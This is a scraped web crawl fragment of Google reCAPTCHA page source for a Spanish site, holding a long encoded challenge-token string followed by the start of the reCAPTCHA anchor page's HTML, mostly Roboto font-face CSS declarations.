w67CrcKow69aLMOywrnDmMKyGsKvYkPDkMOVGRrDl1N5MsKOwprDhcOzSMKNbcKbwrfCh2fDjwfDsyLCiyvCscO7FhUgw4VQw6/DisO4B0/DoFfCvw4Cw4XCiMKxHMKYw4waw5xxwq7CnMOVS8OMTFjCjsK4w6PDgB3CiUHDrsKww7F/HcOmEGJCecKsF8OdK8KTGVkTRsK2wpgaQnjCosK/b8Ocw4gLwpUadl1Rw4FZwqzDtMK/[base64]/BlNzKsOkQT/[base64]/DnHnCrF4UM8KjJsOtF2zCisOWfTUpc8OAWmNXQBHDiMOIw6/DrHnDjMKNw6skw5BcwpwFwpI3YFHCgMOTEcKaCMK+KsKIWMKrwpsPw48YUz8aRUgMwofCkUnDgTkBwoHCiMKrMAUmZirDtcK5QDwhdcOgJhHChsOeAQA8w6VZwpHCmsKZaUvCp2/DrcKYw7LDn8K4MQrDnF3DjXzDhcOJBgDCiUZYDE3Dqjkcw5XDhsOgXRDDgBEnw5zCl8OYw6zCjcKZeX1TXTAWCcKHwph8PcOEGGdxwqE2w4XCiSrDhMO/w58/b3hvwpF7w69lw6HDjhfCqsOfw5c+wrZxw63Dl3UDHkHDsx3Ck3BRKA0WccKpwqNnVsOPw6LCncKsHsO/wqXChcOyMhlPBDLDisOyw7YYZBrCo0I8On8ZG8OeFSDCpsKEw480XxRUaw3DgMKjK8KJGMKBwrDDnMO7RGDDgnbDujU3w7fDlsOyY2HCmQoDYmjDvwc0wq0GIsOnIh/DnR7CrcKuUjkETFvDiQAew483QnEWwoxVwrkwcHDDj8O7wqnCmVchaMKpCMK6UcOKWkAUN8O3M8KMwo4Tw4DCrh18NwrDryE4KsKrMnNiKQ0nGnAKBBPCsULDonHDmCoGwroGw4x6WMKmLAQsNsKTw6fClsO1w7/Cm396w5ITX8KWPcKbE3HCnFYCw5BIBTHDkzjCssKpw7rDgnMqfxLDuWtbOsOZw60FNWk7ckkSFWtjCE/CmVLCpMKxLh3DnRDDpzjCpgTCqQHDtWfCuWvDgsKzKMKDSRXCqcOMbhYFIAoBSQfChz4pFggIccKowo3CvMOqZsOgP8OsKMKJJDANZCx9w4LCl8O/[base64]/SxrCvMKARMO5wrEbV8KvwqzDuxnCmMKxDcOpDjjDqzcLw4jCvAPCqmU3ScK6w7LDqDXDocKvBcKmdi8BecOQwrt0BALDmj/Cq1syMsOICsK5wrXDqCbCqsOyfG3CtiDCqEtlSsKJwqHDgyPCoTzDl0/[base64]/TcO7UzgIXMKHw5PChFVDQ8KZdMKMFcOvGTjDr3fDhsORwoDDlsKwwrLCoMO5a8Krw70hSsO/wq0lwr3CsXgNwqxSwq/DrjzDj3hzN8OzIsOyfR9ywqUgbsKiOMOHa1lQFGnCviHDonHDgDTDh8OHNsOOw4jDolBnwokaH8KtUCXCssOtwoBfZQtZw78dwpljbsOrwpINJ3bDsRgewoVjwogQVyURw6/Dk8OQd3XCsQHCisKAf8KHOcKgEi04XcKLw4LDosKpwrhOb8Kew65pLjQfYAvDscKJwrRLwqI1LMKcw4E3LX93CgbDpRdew4rCtMOFw5rCo01Ew6QyQCfCmcKdA3Nyw6XCsMKqCnsLNz/[base64]/CvsOPOcK1aC/DvAcyw51+w73DpcKlZcOlHcK+HcOVEmkVWA/DqSDCrsKzPB1ww4E+w4HDsGVHFyrCmBdUYMOFC8O3wpPCucO8wpPCi1fDk3zDvgssw6LChSfCssOcwp7DhAjDj8Kiw4QEw7F3wr4Lwq47ajzDthjCplwlw6LDmAJELcKfwothw486AMKFw6LDj8OtGsK3w6vDowvCpWfChyzDt8OgCR1/w7p6XzhdwrXCo3hCRRXCkMOYCMKNJBLDjMO0QcKuYcOnQAbDnjfCjsKgQncOc8OWM8Kewq3Dt0bDlTZBwrzDoMKEe8OBw7HDnF/Dh8OTwrjDi8KOA8Ktw7bDhToWwrd0NsOww6zDh0kxeHvDm1h+w4/DkMO7ZcOBw5PCgMKbMMO+wqdpUsOXf8KjMMK2FE45wpRpwpNdwoRPwrvDk2tLwq15TmHDm1U9wo7Dv8OzFx4vf1RfYhHDgcOVwqLDugNWw6gxEBpqIX9kwrh9elI0GWETTn/CiDdlw53Dui/Cq8KfworCu2BPZEg2wqLDrVfCg8Ksw41tw71Fw7vDv8Kswr98Th7Cv8KVwo1hwrxGwqfCl8Kmw67CmU1vKmMsw5gFSGtkez3CusKBwot4RUVjUW54woLCvEvDs2LDpj3CqnrCsMOqYjdWw7jDmlwHw4/DisOVUQXDo8KTZcKCwo9iRsOiw7ZJa0PDvkjCjk/DtBQEwqsgw4V4RMOww7dMwrVbJkYEw4HCrGrCnkMCw7FHWR/DhsKhcBpawrsWX8KJVcKkw5vCqsKjdXM/[base64]/Dk8K5OcKnSMO8w7EowpHDqgXDt8KHWSgkAg/Cr8KrL8O3w7fDpMK2QSTCjzfDhxlEw4jCgMOSw4wpwrzDjnjCsXnCg1IDTic+CcOIDcOUF8OwwqZDwoU5dSjDtjFrw6tTMAbDk8Orwr8bXMKpwrBEP28Ww4Flw5wxZ8OUTy7Cm1djesOlPi4uN8O9wpwVwobDicOAbHPDvl3Dgk/CpMOZOFjDmcOSw4XDlkfCrMOVw4LDmURew6LChsOYMUR6woJowrgaPUrCoUR/H8KBwotPwpDDuB5wwoNBYsOuTsK2wrPChMKewqXCiUwjwrRiwoDCjcO6woTDimDDmsK4NsKAworCmgFJCFw6LCnCiMKOwoRvwp97wq8ib8KIIcKpwrvCvArCjSYUw7JXN1zDpMKPwph+XWxMDsKMwr4HYcKBZnVBw640wo5nJH7CpsKLw4HDqsOBMx8Hw6fDj8Ofw4/DqTbDmDfDuFvCr8KQw4YBw7tnw7fDlSXDnSlYwrJ0TRTDs8OoNkXDg8OzOSDCscOPScKjVwjDu8KTw7/[base64]/[base64]/CqMOZwpxewqzCocOdB8OiZAbDmcOOIHROOFovRMOKOyFTw5J/[base64]/w7Vewp1EwrYHPMK3DEp2wqUpw6A8T8OhwpzDqUhZT8O0RXViw4LDk8KZwrwlw6IRw5ofwojCtcKvRcO2MsOtwo53w7rCiiPCksKCG2pUE8OEL8OjDQ1Qcj7CicO+A8O/w68jJsODwrxKwqMPwqRNT8OWwq/CgMOLw7ULGsK7P8OqSS7Dq8KbwqHDpMOLwpfChnptFsKdwo/DrlAow4/DpcKSPMOgw6TCuMOyRm9rwojCgSA8w7zCpMK2XFk3VcK5agbDu8O4wrnCiAJiHsK/[base64]/[base64]/Dn8K3Q8K+wqvDqsKjw4Ifw5jCh8O6wpY0MsOnwpAWw4jChS0sCBs6w5vDjnQJwqjCl8KlAMOEwpNYKMOOasO8wrQ/wqPCvMOEwpDDiCLDpgTDqTPDvQ7CgMOcUG/DrsOIw7VieBXDpB7CmCLDqx3DkS8owqXCvcKnL14Yw5ANw5TDgcKSwrQ5FsKTdMKHw4A4wrh2RcKfw5zCk8Oxw4ZARMOtTDbCoGzDi8K+Xg/[base64]/ezrDjMKneUk2woxYM8OxwrDDkMOhw4R1OWUcwrBVJsKVCTPCn8KEwpF1wo3DmcKwIsOnFMK6U8OqJsKXw6LDv8O3woLCnzXCvMOvRMOJwqQCD2zDsSbCv8Ojwq7CjcODw5/[base64]/[base64]/CqCHDgk1uwqpgKMOQR8Oywpp0VMO6NlgBwqPCusKyccOdwo/CvWJGN8KJw6/CmMOeGi/[base64]/wrtXwpYhPUvCmcKdw4QbAlDCgCLDum1fFMO8w5jDgSpl\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/BRAl1QXR85TnCKVy9F4W0Oyj8kk7AaGc03Pc5GKABI\\u003d\x22,1,0,null,1,1768696786079,0,0,[103,195,120],null,[203,15,124],\x22RC-DiDNRAS0fwCGUw\x22,null,null,null,null,null,\x220dAFcWeA67PGLoPFbOJuKc1RY-_86ZZorQd1EJ2mJMp-PgaR9zgXky-wobNqfQbHgCnfEegtjM8_Ik3uQ2A7mghGFwJuhfqn7yfw\x22,1768779586196]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=vwta6v645721
body_size: 48578
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
